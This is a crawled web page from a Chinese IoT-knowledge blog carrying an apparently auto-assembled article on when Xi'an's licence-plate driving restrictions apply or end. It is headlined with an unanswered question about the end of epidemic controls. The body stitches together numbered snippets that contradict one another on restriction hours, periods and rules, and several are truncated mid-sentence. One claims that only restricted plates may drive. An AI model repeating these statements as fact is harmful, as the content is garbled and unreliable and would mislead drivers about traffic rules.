

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://article.minewtech.com/7708.html
body_size: 9992
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
<meta name="applicable-device" content="pc,mobile"> 
<title>几号解封西安限行的呢，西安什么时候疫情解禁-IoT知识</title>
<meta name="keywords" content="尾号,时间,工作日,节假日,西安,公休日,法定,根据,2023,西安市" />
<meta name="description" content="西安什么时候取消限号限制1、西安已经解除单双号限行了。西安市限行政策：2023年11月13日（周一）至2024年11月8日（周五），工作日7：00-20：00，对进入限行区域的客车（新能源号牌除外）实行单双号限制。2、西安自2023年1月30日起，恢复实施工作日机动车尾号限行交通管理措施 限行时间：..." />
<link rel="shortcut icon" href="http://article.minewtech.com/zb_users/theme/suiranx_air/image/favicon.ico">
<link rel="stylesheet" href="https://at.alicdn.com/t/font_933531_kpttezp401e.css" type="text/css">
<link rel="stylesheet" href="http://article.minewtech.com/zb_users/theme/suiranx_air/share/css/share.min.css">
<link rel="stylesheet" href="http://article.minewtech.com/zb_users/theme/suiranx_air/style/dark-mode/dark-mode.css?v=6.7">
<link rel="stylesheet" href="http://article.minewtech.com/zb_users/theme/suiranx_air/style/style.css?v=6.7">
<link rel="canonical" href="http://article.minewtech.com/7708.html">

<!--插入自定义样式文件-->
<script src="http://article.minewtech.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script type="text/javascript" src="/pbi.js"></script>
<script src="http://article.minewtech.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://article.minewtech.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<meta itemprop="datePubdate" content="2024-01-08 19:20:06">
<meta itemprop="dateUpdate" content="2024-01-08 19:20:06">
<style type="text/css">.container{max-width:1360px;}
.night a:hover,a:hover,.pc-nav .active,.pc-nav .sub-nav a:hover,#aside_hot .list-1,#aside_hot .list-2,#aside_hot .list-3,.recommend-b .category,.full-post .read-more,.flink a.iconfont:hover,.thumbs-btn,#cancel-reply,.art-content a,#tbCalendar a,.comment-at{color:#1c353d;}.recommend-b .category,.full-post .read-more,.thumbs-btn,.art-content .tags:hover,#divCatalog li a:hover,#divContorPanel .cp-login a:hover, #divContorPanel .cp-vrs a:hover,#divSearchPanel input[type='submit']{border:1px solid #1c353d;}.art-content a:hover{border-bottom:1px dashed #1c353d;}.art-content blockquote{border-left:4px solid #1c353d;}::selection,::-moz-selection{background:#1c353d;}.thumbs_done,.thumbs-btn:hover,.art-content .tags:hover,#widget_aside_author .level,.full-post .read-more:hover,.recommend-b .category:hover,.recommend-a .category,.swiper-pagination-bullet-active,.s-button,.c-title::after,.m-nav .sub-nav,.com-submit,.page-numbers,a.page-numbers:hover,#divCatalog li a:hover,#divTags li a:hover,#divContorPanel .cp-login a:hover,#divContorPanel .cp-vrs a:hover,#qr:hover,.btn.qq:hover,.toolbar .btn:hover,.dropdown-nav li a:hover,.dropdown-nav .active a,.dropdown-nav .active a:hover,#divSearchPanel input[type='submit'],#tbCalendar tbody a,.header .contribute .a{background-color:#1c353d;}</style>
<style>
#iddahe_com_style_div img{display:block;margin:20px auto;}
#iddahe_com_style_div p{text-indent:2em;}
#iddahe_com_style_div a{text-decoration:underline;}
#iddahe_com_style_div p{line-height:2em;}
</style>
</head>
<body >
<header class="e9f0c256385c8f2a header sb">
    <div class="c256385c8f2a8cce h-wrap container clearfix">
    	<div class="385c8f2a8ccec25a logo-area fl">
    		<a href="http://article.minewtech.com/" title="IoT知识">
    			<img class="8f2a8ccec25a89d7 img" src="http://article.minewtech.com/zb_users/theme/suiranx_air/image/logo.png" alt="IoT知识" title="IoT知识"/>
    		</a>
    	</div>  
    	<div class="8ccec25a89d7b2c2 dark-logo-area fl">
    		<a href="http://article.minewtech.com/" title="IoT知识">
    			<img class="c25a89d7b2c20c93 img" src="http://article.minewtech.com/zb_users/theme/suiranx_air/image/dark-logo.png" alt="IoT知识" title="IoT知识"/>   			
    		</a>    		
    	</div>      	
    	<div class="89d7b2c20c93a28c m-nav-btn"><i class="b2c20c93a28c9925 iconfont icon-category"></i></div>
    	<nav class="0c93a28c99255d40 responsive-nav">
            <div class="a28c99255d408164 pc-nav m-nav fl" data-type="article"  data-infoid="9">
                <ul class="99255d4081643ca4 nav-ul">
                    <li id="nvabar-item-index"><a href="http://article.minewtech.com/">首页</a></li>
                    <li id="navbar-category-item"><a href="/itowiki.html"  target="_blank" title="物理网百科" rel="nofollow external noopener noreferrer">技术</a><ul class="5d4081643ca4c146 sub-nav"><li class="81643ca4c146639a navbar-item"><a href="http://article.minewtech.com/lanya.html" target="_blank" title="蓝牙">蓝牙</a></li></ul></li><li id="navbar-category-item"><a href="/products.html"  target="_blank" title="物理网应用" rel="nofollow external noopener noreferrer">应用</a><ul class="3ca4c146639af1c5 sub-nav"><li class="c146639af1c553e1 navbar-item"><a href="http://article.minewtech.com/lanyaxinbiao.html" target="_blank" title="蓝牙信标">蓝牙信标</a></li><li class="639af1c553e1e9f0 navbar-item"><a href="http://article.minewtech.com/lanyawangguan.html" target="_blank" title="蓝牙网关">蓝牙网关</a></li><li class="c256385c8f2a8cce navbar-item"><a href="http://article.minewtech.com/chuanganqi.html" target="_blank" title="蓝牙传感器">传感器</a></li></ul></li><li id="navbar-category-item"><a href="/hyzh.html"  target="_blank" title="物理网展会" rel="nofollow external noopener noreferrer">展会</a></li><li id="navbar-category-item"><a href="/news.html"  target="_blank" title="物理网资讯" rel="nofollow external noopener noreferrer">资讯</a></li>                </ul>
            </div> 
        </nav>       
                        <span id="search-button" class="385c8f2a8ccec25a search-button fr"><i class="8f2a8ccec25a89d7 iconfont icon-search"></i></span>
        <div id="search-area" class="8ccec25a89d7b2c2 container hidden br sb animated-fast fadeInUpMenu">
        	<form class="c25a89d7b2c20c93 searchform clearfix" name="search" method="post" action="http://article.minewtech.com/zb_system/cmd.php?act=search">
            	<input class="89d7b2c20c93a28c s-input br fl" type="text" name="q" placeholder="请输入关键词..."> 
            	<button class="b2c20c93a28c9925 s-button fr br transition brightness" type="submit" id="searchsubmit">搜 索</button>
        	</form>
        </div>  
         
    </div>
</header>

<nav class="0c93a28c99255d40 breadcrumb container">
<!--广告联盟js代码-->
<!-- 广告位AD7  -->
        
    <a title="首页" href="http://article.minewtech.com/">首页</a>
        <i class="a28c99255d408164 iconfont icon-right"></i><a href="http://article.minewtech.com/news.html" target="_blank">资讯</a><i class="99255d4081643ca4 iconfont icon-right"></i>文章正文                </nav>

<div id="content" class="5d4081643ca4c146 content container clearfix">
	<div id="mainbox" class="81643ca4c146639a article-box fl mb">
		        
<article class="3ca4c146639af1c5 art-main sb br mb">
	<div class="c146639af1c553e1 art-head mb">
		<h1 class="639af1c553e1e9f0 art-title">几号解封西安限行的呢，西安什么时候疫情解禁</h1>
		<div class="c256385c8f2a8cce head-info">
		    <span class="385c8f2a8ccec25a author"><i class="8f2a8ccec25a89d7 iconfont icon-user"></i>小雨</span>
		    			    <time class="8ccec25a89d7b2c2 time" title="2024-01-08 19:20:06">
			    <i class="c25a89d7b2c20c93 iconfont icon-time"></i>2024-01-08 19:20:06</time>
						<span class="89d7b2c20c93a28c view"><i class="b2c20c93a28c9925 iconfont icon-view"></i>583</span>
			<span class="0c93a28c99255d40 comment"><i class="a28c99255d408164 iconfont icon-comment"></i>0</span>
					</div>
	</div>
    <!-- 广告位AD4  -->
                	
	<div class="99255d4081643ca4 art-content">
	    <div id="iddahe_com_style_div"><h2 id='西安什么时候取消限号限制'>西安什么时候取消限号限制</h2><p>1、西安已经解除单双号限行了。西安市限行政策：2023年11月13日（周一）至2024年11月8日（周五），工作日7：00-20：00，对进入限行区域的客车（新能源号牌除外）实行单双号限制。</p><p>2、西安自2023年1月30日起，恢复实施工作日机动车尾号限行交通管理措施 限行时间：2023年1月30日(周一)至2023年11月10日(周五)，工作日7：00—20：00。</p><p>3、西安机动车单双号尾号限行解除，指的是2023年12月31日，西安因天气影响，机动车单双号限行规则不再执行。</p><p>4、年11月08日。根据查询西安市交通运输局官网信息显示，该市限号政策是按照法定节假日来调整的，本轮限行时间为2023年11月13日至2024年11月8日。</p><p>5、根据西安本地宝查询显示。截止2023年7月19号。西安自2023年1月30日至2023年11月10日，恢复实施工作日机动车尾号限行交通管理措施。工作日早上七点到晚上八点。法定节假日和公休日，不限行。</p><p>6、根据西安市公安局交通管理局的消息，在元旦假期期间（2023年12月30日至2024年1月1日），西安市的机动车将不受尾号限行的限制。</p><h2 id='西安市限行时间新规2022年7月'>西安市限行时间新规2022年7月</h2><p>1、年西安最新限行时间：2022年11月14日（周一）至2023年11月10日（周五），工作日7：00—20：00。法定节假日和公休日，不限行；若公休日因法定节假日调休为工作日的，不限行。</p><p>2、年咸阳限号最新规定在时间、区域、规定等都有新的改变。限行时间：早07：00-晚20：00。</p><p>3、西安绕城限行时间2023年最新规定是每日限行两个尾号，具体限行时间为每日7：00-18：00。根据最新规定，西安绕城限行时间从每日7：00开始，至18：00结束。在限行时间内，只允许尾号限行车辆通行，其他车辆禁止通行。</p><p>4、西安绕城限行时间新规2022年4月如下：限行时间每日7：00至9：30、17：30至20：00限行区域西安绕城高速公路全段限行载货汽车种类轻型和微型载货汽车(轻型、微型封闭式货车除外)，中型、重型载货汽车及专项作业车辆。</p>
<p style="text-align:center"><img style="max-width:100%" x="auto_gallery" src="http://article.minewtech.com/zb_users/plugin/iddahe_com_editor/data/pic_default/14.jpg" alt="几号解封西安限行的呢，西安什么时候疫情解禁-第1张图片" title="几号解封西安限行的呢，西安什么时候疫情解禁-第1张图片" /></p><p>5、目前河北省内执行尾号限行规定的城市如下：石家庄市、邯郸市、廊坊市、沧州市、保定市、秦皇岛市。这些城市自2022年7月4日起都将进行轮换。</p><p>6、星期一限行1和6，星期二限行2和7，星期三限行3和8，星期四限行4和9，星期五限行5和0。</p><h2 id='西安市限行规定时间'>西安市限行规定时间</h2><p>西安限行时间为每周一至周五的07：00-20：00。</p><p>西安限行规则为：工作日上午7：00-9：00，下午17：00-19：00，限行尾号为单数的车辆在单数日期行驶，限行尾号为双数的车辆在双数日期行驶。在限行时间段内，节假日不执行单双号限行措施。</p><p>根据最新规定，西安限行时间为周一至周五的7：30-9：30和17：30-19：30，周周日及法定节假日不限行。</p><h2 id='西安限号几点到几点解除'>西安限号几点到几点解除</h2><p>1、上午七点到下午八点。根据查询西安市公安局官网显示，车辆限号出行时间为周一至周五工作日上午七点到下午八点。法定节假日和公休日不限行。公休日因法定节假日调休为工作日的，不限行。</p><p>2、：00到次日7：00。根据西安交管局官网查询，2023年西安限行时间是工作日7：00~20：00（节假日除外），在这个特定时间段内，机动车车主需要遵守限行规则。20：00到次日7：00限行时间解除，机动车可以自由出行。</p><p>3、早上七点到晚上六点。根据查询西安市官网显示，截止到2023年10月2日，西安市限号时间是早上七点到晚上六点。西安市，古称长安、镐京，陕西省辖地级市，是陕西省省会、副省级市、特大城市、国家中心城市。</p><p>4、该城市限行时间段是早上7点到晚上八点。根据有驾平台提供的信息，西安市车辆限行规定如下：限行时间：2023年01月30日至2023年11月10日，工作日07：00-20：00（节假日除外）。</p><p>5、：00到20：00。根据查询西安本地宝官网得知，2023年西安限行时间为工作日7：00到20：00，法定节假日和公休日，不限行，若公休日因法定节假日调休为工作日的，不限行。</p><p>6、早上7点到晚上8点。根据查询西安本地宝信息显示，2023年01月30日至2023年11月10日，西安市限行时间为工作日早上七点到晚上八点，节假日和公休日不限行。</p><h2 id='西安机动车限行解除时间'>西安机动车限行解除时间</h2><p>1、年11月08日。根据查询西安市交通运输局官网信息显示，该市限号政策是按照法定节假日来调整的，本轮限行时间为2023年11月13日至2024年11月8日。</p><p>2、点。根据查询西安人民政府官网信息显示，西安限行规则为对进入限行区域的客车实行尾号限行措施，每日限行两个车牌尾号的机动车，限行时间为7点到20点。</p><p>3、西安限号时间是工作日早上七点开始，晚上20：00结束(节假日除外）。西安市，古称长安、镐京，陕西省辖地级市，是陕西省省会、副省级市、特大城市、国家中心城市、西安都市圈以及关中平原城市群核心城市。</p><p>4、西安限号7：00—20：00，法定节假日和公休日不限行。西安限行时间：2019年3月18日（周一）至2020年3月13日（周五），工作日7：00—20：00。</p><p>几号解封西安限行的呢的介绍就聊到这里吧，感谢你花时间阅读本站内容，更多关于西安什么时候疫情解禁、几号解封西安限行的呢的信息别忘了在本站进行查找喔。</p></div>    	<div class="5d4081643ca4c146 topic-content">
    	            </div>		    
    	<p class="81643ca4c146639a tag-wrap mt mb">
        	        		<i class="3ca4c146639af1c5 iconfont icon-tag"></i>标签：        		    <span class="c146639af1c553e1 padding"><a class="639af1c553e1e9f0 tags br" href="http://article.minewtech.com/tags-159.html" title="尾号">尾号</a></span>
        		        		    <span class="c256385c8f2a8cce padding"><a class="385c8f2a8ccec25a tags br" href="http://article.minewtech.com/tags-106.html" title="时间">时间</a></span>
        		        		    <span class="8f2a8ccec25a89d7 padding"><a class="8ccec25a89d7b2c2 tags br" href="http://article.minewtech.com/tags-155.html" title="工作日">工作日</a></span>
        		        		    <span class="c25a89d7b2c20c93 padding"><a class="89d7b2c20c93a28c tags br" href="http://article.minewtech.com/tags-114.html" title="节假日">节假日</a></span>
        		        		    <span class="b2c20c93a28c9925 padding"><a class="0c93a28c99255d40 tags br" href="http://article.minewtech.com/tags-526.html" title="西安">西安</a></span>
        		        		    <span class="a28c99255d408164 padding"><a class="99255d4081643ca4 tags br" href="http://article.minewtech.com/tags-168.html" title="公休日">公休日</a></span>
        		        		    <span class="5d4081643ca4c146 padding"><a class="81643ca4c146639a tags br" href="http://article.minewtech.com/tags-288.html" title="法定">法定</a></span>
        		        		    <span class="3ca4c146639af1c5 padding"><a class="c146639af1c553e1 tags br" href="http://article.minewtech.com/tags-198.html" title="根据">根据</a></span>
        		        		    <span class="639af1c553e1e9f0 padding"><a class="c256385c8f2a8cce tags br" href="http://article.minewtech.com/tags-229.html" title="2023">2023</a></span>
        		        		    <span class="385c8f2a8ccec25a padding"><a class="8f2a8ccec25a89d7 tags br" href="http://article.minewtech.com/tags-664.html" title="西安市">西安市</a></span>
        		        	    	</p>
		<!--打赏-->
	       
		
		<!--新打赏[可三码切换]-->
	     
		
	    		<div class="8ccec25a89d7b2c2 art-copyright br mb">
			<div><strong class="c25a89d7b2c20c93 addr">本文地址：</strong>
			<a href="http://article.minewtech.com/7708.html" title="几号解封西安限行的呢，西安什么时候疫情解禁" target="_blank">http://article.minewtech.com/7708.html</a></div>
						<div><span class="89d7b2c20c93a28c from">文章来源：</span>
			<a href="http://article.minewtech.com/author-1.html" rel="nofollow" target="_blank">小雨</a></div>
						<div><span class="b2c20c93a28c9925 copyright">版权声明：</span>除非特别标注，否则均为，转载时请以链接形式注明文章出处。</div>
		</div>
		
        <div class="0c93a28c99255d40 social-widget mt clearfix">
            <!--点赞-->
                        <!--分享-->
                        <div class="a28c99255d408164 share-widget fr">
                <div class="99255d4081643ca4 social-share" data-sites="wechat,weibo, qq, qzone"></div>
    		</div>
    		        </div>	
	</div>
</article>
<!-- 广告位AD5  -->
    <div class="5d4081643ca4c146 prev-next sb br mb clearfix">
	<p class="81643ca4c146639a post-prev fl ellipsis">
				<span class="3ca4c146639af1c5 prev">上一个</span><strong><a href="http://article.minewtech.com/7707.html">在上海外地牌限行，上海外地牌限行政策</a></strong>
			</p>
	<p class="c146639af1c553e1 post-next fr ellipsis">
				<span class="639af1c553e1e9f0 next">下一个</span><strong><a href="http://article.minewtech.com/7709.html">重庆为啥限行三轮车呢，重庆为什么禁止三轮车</a></strong>
			</p>
</div>
<!--相关文章-->
<div class="c256385c8f2a8cce related-art sb br mb">
	<p class="385c8f2a8ccec25a c-title"><span class="8f2a8ccec25a89d7 name">相关文章</span></p>
    <ul class="8ccec25a89d7b2c2 ul clearfix">
    	
                <li class="c25a89d7b2c20c93 related-item mt fl">
            <a href="http://article.minewtech.com/54544.html" title="lora的变体？relu变体？">
                <span class="89d7b2c20c93a28c span">
                    <img class="b2c20c93a28c9925 img br img-cover" src="http://article.minewtech.com/zb_users/cache/thumbs/0a54bfcd7b23da70844da2df5dead395-320-200-1.jpeg" alt="lora的变体？relu变体？" title="lora的变体？relu变体？"> 
                </span>
                <p class="0c93a28c99255d40 titile">lora的变体？relu变体？</p>
            </a>
        </li>
                <li class="a28c99255d408164 related-item mt fl">
            <a href="http://article.minewtech.com/54540.html" title="硬件定位方案，硬件方案的选取">
                <span class="99255d4081643ca4 span">
                    <img class="5d4081643ca4c146 img br img-cover" src="http://article.minewtech.com/zb_users/cache/thumbs/de9f74ce307a8826cab30a25c7547fa8-320-200-1.jpeg" alt="硬件定位方案，硬件方案的选取" title="硬件定位方案，硬件方案的选取"> 
                </span>
                <p class="81643ca4c146639a titile">硬件定位方案，硬件方案的选取</p>
            </a>
        </li>
                <li class="3ca4c146639af1c5 related-item mt fl">
            <a href="http://article.minewtech.com/54530.html" title="4g蓝牙电路原理图，4g蓝牙电路原理图解">
                <span class="c146639af1c553e1 span">
                    <img class="639af1c553e1e9f0 img br img-cover" src="http://article.minewtech.com/zb_users/cache/thumbs/7c8bab04215ea1874f86c3d2a3227e3b-320-200-1.jpeg" alt="4g蓝牙电路原理图，4g蓝牙电路原理图解" title="4g蓝牙电路原理图，4g蓝牙电路原理图解"> 
                </span>
                <p class="c256385c8f2a8cce titile">4g蓝牙电路原理图，4g蓝牙电路原理图解</p>
            </a>
        </li>
                <li class="385c8f2a8ccec25a related-item mt fl">
            <a href="http://article.minewtech.com/54528.html" title="uwb信标应用？信标如何使用？">
                <span class="8f2a8ccec25a89d7 span">
                    <img class="8ccec25a89d7b2c2 img br img-cover" src="http://article.minewtech.com/zb_users/cache/thumbs/faee999a6e9af382b7197ada6c06c898-320-200-1.jpeg" alt="uwb信标应用？信标如何使用？" title="uwb信标应用？信标如何使用？"> 
                </span>
                <p class="c25a89d7b2c20c93 titile">uwb信标应用？信标如何使用？</p>
            </a>
        </li>
                <li class="89d7b2c20c93a28c related-item mt fl">
            <a href="http://article.minewtech.com/54526.html" title="蓝牙4.0是ble吗？蓝牙40与41？">
                <span class="b2c20c93a28c9925 span">
                    <img class="0c93a28c99255d40 img br img-cover" src="http://article.minewtech.com/zb_users/cache/thumbs/f940e44f62c41858478b16e18ebfd813-320-200-1.jpeg" alt="蓝牙4.0是ble吗？蓝牙40与41？" title="蓝牙4.0是ble吗？蓝牙40与41？"> 
                </span>
                <p class="a28c99255d408164 titile">蓝牙4.0是ble吗？蓝牙40与41？</p>
            </a>
        </li>
                <li class="99255d4081643ca4 related-item mt fl">
            <a href="http://article.minewtech.com/54524.html" title="lora应用领域？lora的应用领域？">
                <span class="5d4081643ca4c146 span">
                    <img class="81643ca4c146639a img br img-cover" src="http://article.minewtech.com/zb_users/cache/thumbs/ae1f999d959071006c917cd971f8ebeb-320-200-1.jpeg" alt="lora应用领域？lora的应用领域？" title="lora应用领域？lora的应用领域？"> 
                </span>
                <p class="3ca4c146639af1c5 titile">lora应用领域？lora的应用领域？</p>
            </a>
        </li>
            
        </ul>
</div>
        <p class="c146639af1c553e1 comment-disable sb br"><i class="639af1c553e1e9f0 iconfont icon-cry"></i>抱歉，评论功能暂时关闭!</p>
    
<script>
$("#on-new-reward").on("click",
function() {
    $("body").append("<div id='reward-mask'></div>");
    $("#new-reward").show()
});
$("#close").on("click",
function() {
    $("#new-reward").hide();
    $("#reward-mask").remove()
});
$(".payment-way").bind("click",
function() {
    $(".qrcode-img").hide();
    $(".qrCode_" + $(".payment-way").find("input[name=reward-way]:checked").val()).show()
});    
</script>        	
	</div>
	    <aside id="sidebar" class="c256385c8f2a8cce hidden-sm-md-lg fr">
        
        <div class="385c8f2a8ccec25a theiaStickySidebar">
	            
<section id="aside_random" class="8f2a8ccec25a89d7 widget widget_aside_random sb br mb">            <p class="8ccec25a89d7b2c2 c-title mb"><span class="c25a89d7b2c20c93 name">随机图文</span></p>                            <ul class="89d7b2c20c93a28c widget-content aside_random"><li class="b2c20c93a28c9925 list clearfix"><a href="http://article.minewtech.com/169.html" title="人员活动轨迹跟踪管理系统：提升企业管理效率的实用工具"><span class="0c93a28c99255d40 img-wrap"><img src="http://article.minewtech.com/zb_users/theme/suiranx_air/image/random_img/10.jpg" alt="人员活动轨迹跟踪管理系统：提升企业管理效率的实用工具" class="a28c99255d408164 img-cover br random-img"></span><div class="99255d4081643ca4 random-text"><p class="5d4081643ca4c146 title">人员活动轨迹跟踪管理系统：提升企业管理效率的实用工具</p><div class="81643ca4c146639a info"><span class="3ca4c146639af1c5 time"><i class="c146639af1c553e1 iconfont icon-time"></i>2023-09-24</span><span class="639af1c553e1e9f0 comment"><i class="c256385c8f2a8cce iconfont icon-comment"></i>0</span></div></div></a></li><li class="385c8f2a8ccec25a list clearfix"><a href="http://article.minewtech.com/490.html" title="蓝牙信标定位原理，蓝牙信号检测定位软件下载？"><span class="8f2a8ccec25a89d7 img-wrap"><img src="http://article.minewtech.com/zb_users/cache/thumbs/6e573ef9b41d290382ffa8e4bfa99836-120-90-1.jpeg" alt="蓝牙信标定位原理，蓝牙信号检测定位软件下载？" class="8ccec25a89d7b2c2 img-cover br random-img"></span><div class="c25a89d7b2c20c93 random-text"><p class="89d7b2c20c93a28c title">蓝牙信标定位原理，蓝牙信号检测定位软件下载？</p><div class="b2c20c93a28c9925 info"><span class="0c93a28c99255d40 time"><i class="a28c99255d408164 iconfont icon-time"></i>2023-10-11</span><span class="99255d4081643ca4 comment"><i class="5d4081643ca4c146 iconfont icon-comment"></i>0</span></div></div></a></li><li class="81643ca4c146639a list clearfix"><a href="http://article.minewtech.com/764.html" title="兰州到昆明飞机票，兰州到昆明飞机票费用查询热线电话？"><span class="3ca4c146639af1c5 img-wrap"><img src="http://article.minewtech.com/zb_users/cache/thumbs/9ebedb21427112fdd24b72ccdb59a298-120-90-1.jpeg" alt="兰州到昆明飞机票，兰州到昆明飞机票费用查询热线电话？" class="c146639af1c553e1 img-cover br random-img"></span><div class="639af1c553e1e9f0 random-text"><p class="c256385c8f2a8cce title">兰州到昆明飞机票，兰州到昆明飞机票费用查询热线电话？</p><div class="385c8f2a8ccec25a info"><span class="8f2a8ccec25a89d7 time"><i class="8ccec25a89d7b2c2 iconfont icon-time"></i>2023-10-15</span><span class="c25a89d7b2c20c93 comment"><i class="89d7b2c20c93a28c iconfont icon-comment"></i>0</span></div></div></a></li><li class="b2c20c93a28c9925 list clearfix"><a href="http://article.minewtech.com/802.html" title="定位蓝牙信标在哪设置好？人员定位蓝牙信标？"><span class="0c93a28c99255d40 img-wrap"><img src="http://article.minewtech.com/zb_users/cache/thumbs/6ad27aaf1667bc774afb101be55af887-120-90-1.jpeg" alt="定位蓝牙信标在哪设置好？人员定位蓝牙信标？" class="a28c99255d408164 img-cover br random-img"></span><div class="99255d4081643ca4 random-text"><p class="5d4081643ca4c146 title">定位蓝牙信标在哪设置好？人员定位蓝牙信标？</p><div class="81643ca4c146639a info"><span class="3ca4c146639af1c5 time"><i class="c146639af1c553e1 iconfont icon-time"></i>2023-10-16</span><span class="639af1c553e1e9f0 comment"><i class="c256385c8f2a8cce iconfont icon-comment"></i>0</span></div></div></a></li><li class="385c8f2a8ccec25a list clearfix"><a href="http://article.minewtech.com/842.html" title="蓝牙信标定位模拟，蓝牙信标人员定位系统？"><span class="8f2a8ccec25a89d7 img-wrap"><img src="http://article.minewtech.com/zb_users/cache/thumbs/97453142bd0f8b55f6eb4b49a3c67837-120-90-1.jpeg" alt="蓝牙信标定位模拟，蓝牙信标人员定位系统？" class="8ccec25a89d7b2c2 img-cover br random-img"></span><div class="c25a89d7b2c20c93 random-text"><p class="89d7b2c20c93a28c title">蓝牙信标定位模拟，蓝牙信标人员定位系统？</p><div class="b2c20c93a28c9925 info"><span class="0c93a28c99255d40 time"><i class="a28c99255d408164 iconfont icon-time"></i>2023-10-16</span><span class="99255d4081643ca4 comment"><i class="5d4081643ca4c146 iconfont icon-comment"></i>0</span></div></div></a></li><li class="81643ca4c146639a list clearfix"><a href="http://article.minewtech.com/847.html" title="进口蓝牙定位信标多少钱，蓝牙定位器是什么东西？"><span class="3ca4c146639af1c5 img-wrap"><img src="http://article.minewtech.com/zb_users/cache/thumbs/1578de1867d6a09100b05ca58a9034c3-120-90-1.jpeg" alt="进口蓝牙定位信标多少钱，蓝牙定位器是什么东西？" class="c146639af1c553e1 img-cover br random-img"></span><div class="639af1c553e1e9f0 random-text"><p class="c256385c8f2a8cce title">进口蓝牙定位信标多少钱，蓝牙定位器是什么东西？</p><div class="385c8f2a8ccec25a info"><span class="8f2a8ccec25a89d7 time"><i class="8ccec25a89d7b2c2 iconfont icon-time"></i>2023-10-16</span><span class="c25a89d7b2c20c93 comment"><i class="89d7b2c20c93a28c iconfont icon-comment"></i>0</span></div></div></a></li></ul>            </section><section id="divTags" class="b2c20c93a28c9925 widget widget_tags sb br mb">            <p class="0c93a28c99255d40 c-title mb"><span class="a28c99255d408164 name">标签列表</span></p>                            <ul class="99255d4081643ca4 widget-content divTags"><li><a title="通行" href="http://article.minewtech.com/tags-86.html">通行<span class="5d4081643ca4c146 tag-count"> (105)</span></a></li>
<li><a title="禁止" href="http://article.minewtech.com/tags-87.html">禁止<span class="81643ca4c146639a tag-count"> (60)</span></a></li>
<li><a title="货车" href="http://article.minewtech.com/tags-88.html">货车<span class="3ca4c146639af1c5 tag-count"> (109)</span></a></li>
<li><a title="号牌" href="http://article.minewtech.com/tags-95.html">号牌<span class="c146639af1c553e1 tag-count"> (101)</span></a></li>
<li><a title="机动车" href="http://article.minewtech.com/tags-96.html">机动车<span class="639af1c553e1e9f0 tag-count"> (123)</span></a></li>
<li><a title="车辆" href="http://article.minewtech.com/tags-105.html">车辆<span class="c256385c8f2a8cce tag-count"> (123)</span></a></li>
<li><a title="时间" href="http://article.minewtech.com/tags-106.html">时间<span class="385c8f2a8ccec25a tag-count"> (202)</span></a></li>
<li><a title="规定" href="http://article.minewtech.com/tags-107.html">规定<span class="8f2a8ccec25a89d7 tag-count"> (120)</span></a></li>
<li><a title="外地" href="http://article.minewtech.com/tags-108.html">外地<span class="8ccec25a89d7b2c2 tag-count"> (125)</span></a></li>
<li><a title="节假日" href="http://article.minewtech.com/tags-114.html">节假日<span class="c25a89d7b2c20c93 tag-count"> (69)</span></a></li>
<li><a title="区域" href="http://article.minewtech.com/tags-115.html">区域<span class="89d7b2c20c93a28c tag-count"> (96)</span></a></li>
<li><a title="道路" href="http://article.minewtech.com/tags-128.html">道路<span class="b2c20c93a28c9925 tag-count"> (57)</span></a></li>
<li><a title="车牌" href="http://article.minewtech.com/tags-138.html">车牌<span class="0c93a28c99255d40 tag-count"> (72)</span></a></li>
<li><a title="可以" href="http://article.minewtech.com/tags-146.html">可以<span class="a28c99255d408164 tag-count"> (109)</span></a></li>
<li><a title="北京" href="http://article.minewtech.com/tags-153.html">北京<span class="99255d4081643ca4 tag-count"> (47)</span></a></li>
<li><a title="工作日" href="http://article.minewtech.com/tags-155.html">工作日<span class="5d4081643ca4c146 tag-count"> (113)</span></a></li>
<li><a title="尾号" href="http://article.minewtech.com/tags-159.html">尾号<span class="81643ca4c146639a tag-count"> (202)</span></a></li>
<li><a title="查询" href="http://article.minewtech.com/tags-204.html">查询<span class="3ca4c146639af1c5 tag-count"> (70)</span></a></li>
<li><a title="点击" href="http://article.minewtech.com/tags-315.html">点击<span class="c146639af1c553e1 tag-count"> (51)</span></a></li>
<li><a title="天气" href="http://article.minewtech.com/tags-424.html">天气<span class="639af1c553e1e9f0 tag-count"> (320)</span></a></li>
<li><a title="天气预报" href="http://article.minewtech.com/tags-426.html">天气预报<span class="c256385c8f2a8cce tag-count"> (297)</span></a></li>
<li><a title="气温" href="http://article.minewtech.com/tags-427.html">气温<span class="385c8f2a8ccec25a tag-count"> (189)</span></a></li>
<li><a title="温度" href="http://article.minewtech.com/tags-439.html">温度<span class="8f2a8ccec25a89d7 tag-count"> (63)</span></a></li>
<li><a title="平均" href="http://article.minewtech.com/tags-450.html">平均<span class="8ccec25a89d7b2c2 tag-count"> (49)</span></a></li>
<li><a title="地区" href="http://article.minewtech.com/tags-452.html">地区<span class="c25a89d7b2c20c93 tag-count"> (53)</span></a></li>
</ul>            </section>        </div>
    </aside>
</div>
<footer class="89d7b2c20c93a28c footer">
    <div class="b2c20c93a28c9925 main container">
        <div class="0c93a28c99255d40 f-about fl">
            <p class="a28c99255d408164 title pb1">关于本站</p>
            <div class="99255d4081643ca4 intro">蓝牙技术应用原理，物联网设备的技术更新，各类<a href="https://www.minewtech.com/" target="_blank">室内蓝牙定位技术</a>的区别和特点,<a href="https://www.minewtech.com/bluetooth-beacon" target="_blank">蓝牙信标定位</a> iBeacon定位 <a href="https://www.minewtech.com/iot-gateway" target="_blank">物理网网关</a>等相关知识分享网站。</div>
            <small class="5d4081643ca4c146 hidden-sm-md-lg"><span>Copyright © 2025 本站由 <a href="/" target="_blank">IoT知识库</a>强力驱动 | <a href="/sitemap/map.xml" target="_blank">XML地图</a> | <a href="/sitemap/map.html" target="_blank">HTML地图</a> | <a href="/sitemap/map.txt" target="_blank">TXT地图</a><br></span><span class="81643ca4c146639a icp"><a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">粤ICP备17150827号</a></span></small>
        </div>
        <div class="3ca4c146639af1c5 f-contact fl hidden-sm-md-lg">
            <p class="c146639af1c553e1 title pb1">联系我们</p>
            <div>1649180545@qq.com</div>
        </div>
        <div class="639af1c553e1e9f0 f-qr fr ">
